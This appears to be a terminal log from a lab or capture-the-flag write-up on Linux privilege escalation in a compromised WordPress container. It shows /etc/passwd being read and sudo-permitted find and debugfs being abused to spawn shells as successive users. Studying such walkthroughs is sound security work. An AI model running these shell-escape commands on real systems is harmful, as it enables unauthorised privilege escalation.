 www-data@33b0750e7ff9:/var/www/html/wp-admin$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
rafa:x:1001:1001:,,,:/home/rafa:/bin/bash
ruben:x:1002:1002:,,,:/home/ruben:/bin/bash
www-data@33b0750e7ff9:/var/www/html/wp-admin$ sudo -l
Matching Defaults entries for www-data on 33b0750e7ff9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User www-data may run the following commands on 33b0750e7ff9:
    (rafa) NOPASSWD: /usr/bin/find
www-data@33b0750e7ff9:/var/www/html/wp-admin$ sudo -u rafa /usr/bin/find . -exec /bin/sh \; -quit
$ bash
rafa@33b0750e7ff9:/var/www/html/wp-admin$ sudo -l
Matching Defaults entries for rafa on 33b0750e7ff9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User rafa may run the following commands on 33b0750e7ff9:
    (ruben) NOPASSWD: /usr/sbin/debugfs
rafa@33b0750e7ff9:/var/www/html/wp-admin$ sudo -u ruben /usr/sbin/debugfs
debugfs 1.47.0 (5-Feb-2023)
debugfs:  !/bin/sh
$ bash
ruben@33b0750e7ff9:/var/www/html/wp-admin$ sudo -l
Matching Defaults entries for ruben on 33b0750e7ff9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User ruben may run the following commands on 33b0750e7ff9:
    (ALL) NOPASSWD: /bin/bash /opt/penguin.sh
Escalar privile...
Blogs
Comments